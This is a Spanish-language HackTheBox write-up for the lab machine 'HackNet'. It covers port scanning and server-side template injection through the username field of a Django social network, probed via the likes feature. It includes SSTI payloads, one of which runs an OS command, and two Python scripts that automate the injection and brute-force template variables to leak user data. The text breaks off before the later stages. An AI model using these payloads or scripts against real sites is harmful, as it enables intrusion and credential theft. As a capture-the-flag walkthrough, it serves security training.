HackNet – HackTheBox Link to heading

- OS: Linux

- Difficulty / Dificultad: Medium / Media

- Platform / Plataforma: HackTheBox

![]()

Resumen Link to heading

“HackNet” es una máquina de dificultad Media de la plataforma HackTheBox. La máquina objetivo está corriendo una página web la cual emula una red social. Esta página es vulnerable a Server Side Template Injection a través de una función de Likes, la cual nos permite extraer usuarios y contraseñas del servidor; siendo una de ellas utilizada para el servicio SSH, ganando acceso al servidor. Una vez dentro, podemos ver que el servidor también es vulnerable a un Deseralization Attack dado que está deserializando un archivo al cual tenemos acceso. Esto nos permite crear un objeto malicioso en la máquina víctima y ejecutar código como otro usuario. Este nuevo usuario tiene acceso a archivos GNU Privacy Guard donde uno de ellos contiene la contraseña del usuario root; ganando así control del sistema.

User / Usuario Link to heading

Empezamos con un escaneo con Nmap buscando por puertos TCP abiertos:

❯ sudo nmap -sS -p- --open --min-rate=5000 -n -Pn -vvv 10.10.11.85

Nmap muestra 2 puertos abiertos: 22 SSH y 80 HTTP.

Aplicamos algunos scripts de reconocimiento sobre estos puertos utilizando Nmap de igual manera:

❯ sudo nmap -sVC -p22,80 10.10.11.85

Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-21 17:10 -03

Nmap scan report for 10.10.11.85

Host is up (0.32s latency).

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u7 (protocol 2.0)

| ssh-hostkey:

| 256 95:62:ef:97:31:82:ff:a1:c6:08:01:8c:6a:0f:dc:1c (ECDSA)

|_ 256 5f:bd:93:10:20:70:e6:09:f1:ba:6a:43:58:86:42:66 (ED25519)

80/tcp open http nginx 1.22.1

|_http-title: Did not follow redirect to http://hacknet.htb/

|_http-server-header: nginx/1.22.1

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 22.48 seconds

Del output podemos ver que el sitio 80 HTTP redirige a http://hacknet.htb.

Por lo que agregamos este dominio, junto con la IP de la máquina víctima, a nuestro archivo /etc/hosts ejecutando en una terminal:

❯ echo '10.10.11.85 hacknet.htb' | sudo tee -a /etc/hosts

Podemos ahora utilizar WhatWeb contra el sitio HTTP para identificar tecnologías siendo utilizadas por el servidor web:

❯ whatweb -a 3 http://hacknet.htb

http://hacknet.htb [200 OK] Country[RESERVED][ZZ], HTML5, HTTPServer[nginx/1.22.1], IP[10.10.11.85], JQuery[3.7.1], Title[HackNet - social network for hackers], UncommonHeaders[x-content-type-options,referrer-policy,cross-origin-opener-policy], X-Frame-Options[DENY], nginx[1.22.1]

Pero no provee mucha información. Sólo que el servidor se encuentra corriendo sobre Nginx.



Visitamos http://hacknet.htb en un navegador web. El sitio se presenta a sí mismo como una red social para hackers:

Podemos crear un usuario en el sitio web y loguearnos con la cuenta creada. Una vez creada somos redirigidos a la ruta /profile:

Usando una herramienta como el plugin Wappalyzer o WhatWeb (utilizando las cookies una vez logueados), podemos obtener más información acerca del sitio web que no se había mostrado antes:

❯ whatweb -a 3 -c='csrftoken=gcb1jgkc9JBOH5ZbZE9Ajxkf7M1oly3k; sessionid=qz3kztdxme2zhaybb0d4zynuxd66pa0s' http://hacknet.htb/profile

http://hacknet.htb/profile [200 OK] Cookies[csrftoken,sessionid], Country[RESERVED][ZZ], Django, HTML5, HTTPServer[nginx/1.22.1], HttpOnly[sessionid], IP[10.10.11.85], JQuery[3.7.1], Script, Title[HackNet - Profile], UncommonHeaders[x-content-type-options,referrer-policy,cross-origin-opener-policy], X-Frame-Options[DENY], nginx[1.22.1]

El sitio web está corriendo con Django.

Django is a free and open-source, high-level Python web framework that enables the rapid development of secure and maintainable websites. It is designed to handle much of the common hassle of web development, allowing developers to focus on building the unique features of their applications.Django es una herramienta para crear servidores web con Python.Usualmente, si estamos ante un sitio web con Django, una de las vulnerabilidades más comunes para esta tecnología es Server Side Template Injection (SSTI), dado que ésta es también una de las más comunes en aplicativos escritos en Python.



Clickeamos en Edit Profile y cambiamos nuestro nombre de usuario a {{ 7*7 }} (una prueba muy común para ver si un aplicativo es vulnerable a SSTI).

Y clickeamos en Save.

Nuestro perfil simplemente retorna nuestro usuario {{ 7*7 }}. No obstante, dejamos nuestro nombre de usuario con este payload dado que puede haber alguna función en la web que sea vulnerable a SSTI.



Podemos empezar a explorar la página web clickeando en la pestaña Explore. Allí podemos ver posts/publicaciones de otros usuarios:

Cada tópico presenta información acerca de ciberseguridad ofensiva, pero nada más allá. También hay un botón ❤️, justo bajo la foto de nuestro usuario. Podemos interceptar lo que es enviado al servidor cuando presionamos este botón de ❤️ en una publicación con Burpsuite. La petición interceptada es:

GET /like/22 HTTP/1.1

Host: hacknet.htb

User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0

Accept: */*

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate, br

Referer: http://hacknet.htb/explore

X-Requested-With: XMLHttpRequest

DNT: 1

Sec-GPC: 1

Connection: keep-alive

Cookie: csrftoken=gcb1jgkc9JBOH5ZbZE9Ajxkf7M1oly3k; sessionid=qz3kztdxme2zhaybb0d4zynuxd66pa0s

Priority: u=0



Si clickeamos en el botón de Likes(el cual está al lado del botón ❤️) obtenemos:

GET /likes/10 HTTP/1.1

Host: hacknet.htb

User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0

Accept: */*

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate, br

Referer: http://hacknet.htb/explore

X-Requested-With: XMLHttpRequest

DNT: 1

Sec-GPC: 1

Connection: keep-alive

Cookie: csrftoken=gcb1jgkc9JBOH5ZbZE9Ajxkf7M1oly3k; sessionid=qz3kztdxme2zhaybb0d4zynuxd66pa0s

Priority: u=0

Y como respuesta obtenemos:

HTTP/1.1 200 OK

Server: nginx/1.22.1

Date: Sun, 21 Sep 2025 20:34:02 GMT

Content-Type: text/html; charset=utf-8

Connection: keep-alive

X-Frame-Options: DENY

Vary: Cookie

X-Content-Type-Options: nosniff

Referrer-Policy: same-origin

Cross-Origin-Opener-Policy: same-origin

Content-Length: 959

<div class="likes-review-item"><a href="/profile/2"><img src="/media/2.jpg" title="hexhunter"></a></div><div class="likes-review-item"><a href="/profile/6"><img src="/media/6.jpg" title="shadowcaster"></a></div><div class="likes-review-item"><a href="/profile/7"><img src="/media/7.png" title="blackhat_wolf"></a></div><div class="likes-review-item"><a href="/profile/9"><img src="/media/9.png" title="glitch"></a></div><div class="likes-review-item"><a href="/profile/12"><img src="/media/12.png" title="codebreaker"></a></div><div class="likes-review-item"><a href="/profile/16"><img src="/media/16.png" title="shadowmancer"></a></div><div class="likes-review-item"><a href="/profile/21"><img src="/media/21.jpg" title="whitehat"></a></div><div class="likes-review-item"><a href="/profile/24"><img src="/media/24.jpg" title="brute_force"></a></div><div class="likes-review-item"><a href="/profile/25"><img src="/media/25.jpg" title="shadowwalker"></a></div>

El cual en un navegador de internet simplemente retorna los avatars de los usuarios que le han dado like al post:

Ordenando la respuesta (código HTML) para una mejor visualización (usando una página como ésta) muestra:

<div class="likes-review-item"><a href="/profile/1"><img src="/media/1.jpg" title="cyberghost"></a></div>

<div class="likes-review-item"><a href="/profile/6"><img src="/media/6.jpg" title="shadowcaster"></a></div>

<div class="likes-review-item"><a href="/profile/9"><img src="/media/9.png" title="glitch"></a></div>

<div class="likes-review-item"><a href="/profile/13"><img src="/media/13.png" title="netninja"></a></div>

<div class="likes-review-item"><a href="/profile/19"><img src="/media/19.jpg" title="exploit_wizard"></a></div>

<div class="likes-review-item"><a href="/profile/21"><img src="/media/21.jpg" title="whitehat"></a></div>

<div class="likes-review-item"><a href="/profile/22"><img src="/media/22.png" title="deepdive"></a></div>

<div class="likes-review-item"><a href="/profile/23"><img src="/media/23.jpg" title="virus_viper"></a></div>

<div class="likes-review-item"><a href="/profile/24"><img src="/media/24.jpg" title="brute_force"></a></div>

Pero si damos un like (clickeando en ❤️) y luego revisamos el botón de likes, no somos capaces de ver el resultado:

Simplemente obtenemos el mensaje Something went wrong.

Vuelvo a cambiar mi nombre a un nombre de usuario “permitido” tan simple como test y podemos nuevamente ver los “likes”:

Hay algunos nombres los cuales causan algunos errores internos. Por ejemplo:

{{ self.__init__.__globals__ }}

o:

{{ self.__init__.__globals__.__builtins__.__import__('os').system('id') }}

Causan Server Error (500) cuando tratamos de cambiarnos nuestro nombre de usuarios a aquellos strings.

Pero si cambiamos nuestro nombre a otro payload SSTI como {{ self }} el payload no retorna un error. Éste simplemente no muestra/despliega nuestro nombre. Para este propósito creo un script en Python el cual hace lo siguiente:

- Usando nuestras cookies de sesión, el script extrae el token

csrfmiddlewaretokenque es dado porDjangocuando visitamos/profile/edit. - Usando nuestra cookie de sesión y el token obtenido, actualizamos nuestro nombre de usuario a uno deseado (definido en el script como

default_username). - Dado que una publicación refleja nuestro nombre cuando éste tiene el status de “liked”, podemos darle “like” a un post. Por ende, también debemos revisar que un post tenga el status de

liked. - Finalmente, una vez que le hemos dado “like” a un post, revisamos los usuarios que le han dado “like” a un post. Allí, nuestro usuario debería reflejar la vulnerabilidad

SSTI.

Mi script es (el cual requiere BeautifulSoup o bs4, instalable con pip3 install bs4):

#!/usr/bin/python3

import sys

import requests

import argparse

from bs4 import BeautifulSoup

def parse_arguments()->argparse.Namespace:

# Create an ArgumentParser object

parser = argparse.ArgumentParser(description="Update profile name in HTB HackNet Machine.",

epilog=f"""

Example usage:

python3 {sys.argv[0]} -n 'test' --csrftoken 'gcb1jgkc9JBOH5ZbZE9Ajxkf7M1oly3k' --session 'qz3kztdxme2zhaybb0d4zynuxd66pa0s'""",

formatter_class=argparse.RawTextHelpFormatter)

# Add arguments with flags

parser.add_argument("-n", "--name", type=str, help="New name for the user to edit", required=True)

parser.add_argument("--csrftoken", type=str, help="'csrftoken' variable value from session", required=True)

parser.add_argument("--sessionid", type=str, help="'sessionid' variable value from session", required=True)

parser.add_argument("--post-id", type=int, help="Post ID number. Default: 10", default=10)

parser.add_argument("--default-username", type=str, default="gunzf0x", help="Default username to test the application")

return parser.parse_args()

def cookie_object(csrftoken_value, sessionid_value):

profile_cookies = {

"csrftoken": csrftoken_value,

"sessionid": sessionid_value,

}

return profile_cookies

def get_csrfmiddlewartetoken_variable(profile_cookies)->str:

profile_url: str = "http://hacknet.htb/profile/edit"

r = requests.get(profile_url, cookies=profile_cookies, timeout=10)

soup = BeautifulSoup(r.text, "html.parser")

token_input = soup.find("input", {"name": "csrfmiddlewaretoken"})

csrf_token = token_input["value"]

return csrf_token

def give_like_to_post(username: str, profile_cookies, post_id: int, wantToUpdateProf:bool=True):

# Update our profile name to our default username

if wantToUpdateProf:

update_profile(username, profile_cookies)

# Give a like to the post

liked_post_url = f"http://hacknet.htb/like/{post_id}"

req_give_like = requests.get(liked_post_url, cookies=profile_cookies)

if req_give_like.status_code != 200:

print(f"[-] Something went wrong when giving a like to the post as {username!r} user. Status code: {req_give_like.status_code}")

sys.exit(1)

def is_post_liked(default_username: str, profile_cookies, post_id: int)->bool:

# Update our username and give a like to a post using default username

give_like_to_post(default_username, profile_cookies, post_id)

# Retrieve likes from post. If our name is there, it means the post is now in "liked" status by our user.

# Else, it was already liked and we just removed our like (it is in "not liked" current status).

likes_post_url = f"http://hacknet.htb/likes/{post_id}"

req_check_like = requests.get(likes_post_url, cookies=profile_cookies)

if default_username in req_check_like.text:

return True

return False

def check_liked_post(profile_cookies, post_id):

likes_post_url = f"http://hacknet.htb/likes/{post_id}"

req_check_post = requests.get(likes_post_url, cookies=profile_cookies)

print(f"[+] Response body size: {len(req_check_post.content)}")

soup = BeautifulSoup(req_check_post.text, "html.parser")

print(f"[+] Likes from the post are:\n\n{soup.prettify()}")

def update_profile(new_username: str, profile_cookies)->None:

profile_url: str = "http://hacknet.htb/profile/edit"

# Profile data to update.

form_data = {

"csrfmiddlewaretoken": get_csrfmiddlewartetoken_variable(profile_cookies),

"email": "",

"username": new_username,

"password": "",

"about": "",

"is_public": "on",

}

files = {

# Send an empty file field (no content). requests will handle multipart.

"picture": ("", b""),

}

response = requests.post(

profile_url,

cookies=profile_cookies,

data=form_data,

files=files,

timeout=10,

)

# Check that code status is 200 OK and the cookies provided are valid

if response.status_code != 200 or "/login" in response.text:

if response.status_code == 200:

print(f"[-] Code status is {response.status_code}, but could not update profile. It seems that cookies provided are not valid.")

sys.exit(1)

print(f"[-] Wrong code status: {response.status_code}")

sys.exit(1)

print(f"[+] Profile successfully updated for new username {new_username!r}")

def main()->None:

# Get arguments from user

args: argparse.Namespace = parse_arguments()

# Build a dictionary that will store cookies

profile_cookies = cookie_object(args.csrftoken, args.sessionid)

# Check if post is already liked or not (to reflect our username payload and trigger SSTI)

if is_post_liked(args.default_username, profile_cookies, args.post_id):

print("[+] Post is in 'liked' list. Giving it 'like' again to change it's 'liked' status...")

give_like_to_post(args.default_username, profile_cookies, args.post_id, wantToUpdateProf=False)

# Else, the post is was already liked and with our previous "liked" post, now it is not on "liked" status

update_profile(args.name, profile_cookies)

# Give like to post with our new username

give_like_to_post(args.name, profile_cookies, args.post_id, wantToUpdateProf=False)

# And check liked post

check_liked_post(profile_cookies, args.post_id)

if __name__ == "__main__":

main()

Probamos nuestro script y obtenemos:

❯ python3 check_ssti_variables.py -n "testscript" --csrftoken 'gcb1jgkc9JBOH5ZbZE9Ajxkf7M1oly3k' --session 'qz3kztdxme2zhaybb0d4zynuxd66pa0s'

[+] Profile successfully updated for new username 'gunzf0x'

[+] Profile successfully updated for new username 'test'

[+] Response body size: 1071

[+] Likes from the post are:

<SNIP>

<div class="likes-review-item">

<a href="/profile/27">

<img src="/media/profile.png" title="testscript"/>

</a>

</div>

Aparentemente funcionó.

Cuando tratamos de cambiar nuestro usuario a variables como self obtenemos:

❯ python3 check_ssti_variables.py -n "{{ self }}" --csrftoken 'gcb1jgkc9JBOH5ZbZE9Ajxkf7M1oly3k' --session 'qz3kztdxme2zhaybb0d4zynuxd66pa0s'

[+] Profile successfully updated for new username 'gunzf0x'

[+] Profile successfully updated for new username '{{ self }}'

[+] Response body size: 1061

[+] Likes from the post are:

<SNIP>

<div class="likes-review-item">

<a href="/profile/27">

<img src="/media/profile.png" title=""/>

</a>

</div>

De cierta manera funcionó. No retornó un error como tal, pero tampoco retornó algo legible. La parte interesante se encuentra en:

title=""

Dado que aparentemente no está retornando nada.

Ahora bien, podemos empezar a buscar por variables de contexto en Jinja (relacionada con Django). Este post de StackOverflow explica de mejor manera qué son estas variables. Revisando todas las respuestas que contengan title="", todas tienen un “body” de respuesta de tamaño 1061. Podemos probar esto en un simple oneliner de Bash junto con nuestro script:

❯ for i in super self item; do python3 check_ssti_variables.py -n "{{ $i }}" --csrftoken 'gcb1jgkc9JBOH5ZbZE9Ajxkf7M1oly3k' --session 'qz3kztdxme2zhaybb0d4zynuxd66pa0s' | grep 'body size'; done

[+] Response body size: 1061

[+] Response body size: 1061

[+] Response body size: 1061

Por ende, un buen método sería crear una potencial lista de variables de contexto para Jinja y utilizarlas. Si el tamaño de la respuesta al cambiar nuestro nombre de usuario a esa variable no es 1061, puede que ésta refleje data. Por ende, a nuestro script le agregaremos dos cosas más:

- Modificar el script y adaptarlo a un ataque de “fuerza bruta”. Básicamente, cambiaremos nuestro nombre de usuario a

{{ <variable> }}y chequear el tamaño de la respuesta de la página de “likes”. Si el tamaño de respuesta es distinto de1061, puede que sea un valor interesante de indagar. - Para este propósito, para utilizar variables mediante “fuerza bruta”, usaré esta lista de variables de contexto de Jinja.

El script modificado es entonces:

#!/usr/bin/python3

import sys

import requests

import argparse

from bs4 import BeautifulSoup

def parse_arguments()->argparse.Namespace:

# Create an ArgumentParser object

parser = argparse.ArgumentParser(description="Bruteforce variables HTB HackNet Machine.",

epilog=f"""

Example usage:

python3 {sys.argv[0]} --csrftoken 'gcb1jgkc9JBOH5ZbZE9Ajxkf7M1oly3k' --session 'qz3kztdxme2zhaybb0d4zynuxd66pa0s'""",

formatter_class=argparse.RawTextHelpFormatter)

# Add arguments with flags

parser.add_argument("--csrftoken", type=str, help="'csrftoken' variable value from session", required=True)

parser.add_argument("--sessionid", type=str, help="'sessionid' variable value from session", required=True)

parser.add_argument("--default-username", type=str, default="gunzf0x", help="Default username to test the application")

parser.add_argument('--variable-dictionary', type=str, default="jinja_context_possible_variables.txt",

help="Path to dictionary file containing variables to try.")

return parser.parse_args()

def cookie_object(csrftoken_value, sessionid_value):

profile_cookies = {

"csrftoken": csrftoken_value,

"sessionid": sessionid_value,

}

return profile_cookies

def get_csrfmiddlewartetoken_variable(profile_cookies)->str:

profile_url: str = "http://hacknet.htb/profile/edit"

r = requests.get(profile_url, cookies=profile_cookies, timeout=10)

soup = BeautifulSoup(r.text, "html.parser")

token_input = soup.find("input", {"name": "csrfmiddlewaretoken"})

csrf_token = token_input["value"]

return csrf_token

def give_like_to_post(username: str, profile_cookies, wantToUpdateProf:bool=True):

# Update our profile name to our default username

if wantToUpdateProf:

update_profile(username, profile_cookies)

# Give a like to the post

liked_post_url = "http://hacknet.htb/like/10"

req_give_like = requests.get(liked_post_url, cookies=profile_cookies)

if req_give_like.status_code != 200:

print(f"[-] Something went wrong when giving a like to the post as {username!r} user. Status code: {req_give_like.status_code}")

sys.exit(1)

def is_post_liked(default_username: str, profile_cookies)->bool:

# Update our username and give a like to a post using default username

give_like_to_post(default_username, profile_cookies)

# Retrieve likes from post. If our name is there, it means the post is now in "liked" status by our user.

# Else, it was already liked and we just removed our like (it is in "not liked" current status).

likes_post_url = "http://hacknet.htb/likes/10"

req_check_like = requests.get(likes_post_url, cookies=profile_cookies)

if default_username in req_check_like.text:

return True

return False

def check_liked_post(profile_cookies, var)->bool:

likes_post_url = "http://hacknet.htb/likes/10"

isPeculiar: bool = False

req_check_post = requests.get(likes_post_url, cookies=profile_cookies)

if len(req_check_post.content) != 1061:

print(f"[+] Variable {var!r} has a peculiar length ({len(req_check_post.content)}).")

isPeculiar = True

return isPeculiar

def update_profile(new_username: str, profile_cookies)->None:

profile_url: str = "http://hacknet.htb/profile/edit"

# Profile data to update.

form_data = {

"csrfmiddlewaretoken": get_csrfmiddlewartetoken_variable(profile_cookies),

"email": "",

"username": new_username,

"password": "",

"about": "",

"is_public": "on",

}

files = {

# Send an empty file field (no content). requests will handle multipart.

"picture": ("", b""),

}

response = requests.post(

profile_url,

cookies=profile_cookies,

data=form_data,

files=files,

timeout=10,

)

# Check that code status is 200 OK and the cookies provided are valid

if response.status_code != 200 or "/login" in response.text:

if response.status_code == 200:

print(f"[-] Code status is {response.status_code}, but could not update profile. It seems that cookies provided are not valid.")

sys.exit(1)

print(f"[-] Wrong code status: {response.status_code}")

sys.exit(1)

print(f"[+] Profile successfully updated for new username {new_username!r}")

def create_list_of_variables(dictionary_path: str):

try:

with open(dictionary_path, "r") as f:

lines = f.read().splitlines()

except Exception as e:

print(f"[-] An error ocurred: {e}")

sys.exit(1)

return lines

def main()->None:

# Get arguments from user

args: argparse.Namespace = parse_arguments()

# Build a dictionary that will store cookies

profile_cookies = cookie_object(args.csrftoken, args.sessionid)

print(f"[+] Starting bruteforce. Using {args.variable_dictionary!r} dictionary for variables...")

list_of_variables = create_list_of_variables(args.variable_dictionary)

length_var_list: int = len(list_of_variables)

interesting_words = []

for counter, var in enumerate(list_of_variables):

print(60*"=")

print(f"\n[*] Attempting with {var!r} variable... ({counter+1}/{length_var_list})")

# Check if post is already liked or not (to reflect our username payload and trigger SSTI)

if is_post_liked(args.default_username, profile_cookies):

print("[+] Post is in 'liked' list. Giving it 'like' again to change it's 'liked' status...")

give_like_to_post(args.default_username, profile_cookies, wantToUpdateProf=False)

# Else, the post is was already liked and with our previous "liked" post, now it is not on "liked" status

update_profile('{{ '+ var +' }}', profile_cookies)

# Give like to post with our new username

give_like_to_post('{{ '+ var +' }}', profile_cookies, wantToUpdateProf=False)

# And check liked post

if check_liked_post(profile_cookies, var):

interesting_words.append(var)

print(60*"=")

print(f"\n\n[+] Interesting words list retrieved:\n{interesting_words}")

if __name__ == "__main__":

main()

Ejecutamos este segundo script modificado:

❯ python3 bruteforce_jinga_variables.py --csrftoken 'gcb1jgkc9JBOH5ZbZE9Ajxkf7M1oly3k' --session 'qz3kztdxme2zhaybb0d4zynuxd66pa0s'

[+] Starting bruteforce. Using 'jinja_context_possible_variables.txt' dictionary for variables...

<SNIP>

============================================================

[*] Attempting with 'users' variable... (14/133)

[+] Profile successfully updated for new username 'gunzf0x'

[+] Profile successfully updated for new username '{{ users }}'

[+] Variable 'users' has a peculiar length (1403).

============================================================

[*] Attempting with 'users.values' variable... (15/133)

[+] Profile successfully updated for new username 'gunzf0x'

[+] Profile successfully updated for new username '{{ users.values }}'

[+] Variable 'users.values' has a peculiar length (6081).

<SNIP>

[+] Interesting words list retrieved:

['user', 'user.is_authenticated', 'user.is_anonymous', 'user.is_staff', 'user.is_superuser', 'users', 'users.values', 'request', 'request.path', 'request.get_full_path', 'request.method', 'request.GET', 'request.POST', 'request.COOKIES', 'request.session', 'csrf_token', 'messages', 'perms']

Obtenemos bastantes valores. No obstante, los más notorios son users y users.values.

Luego de revisarlos -y dado el inusual tamaño de la respuesta- el parámetro {{ users.values }} se ve interesante. Si utilizamos nuestro primer script y nos damos como nombre esta variable obtenemos ahora:

